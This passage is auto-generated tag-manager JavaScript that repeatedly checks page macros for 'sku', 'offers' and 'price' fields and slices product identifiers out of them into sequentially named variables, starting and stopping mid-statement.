go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return 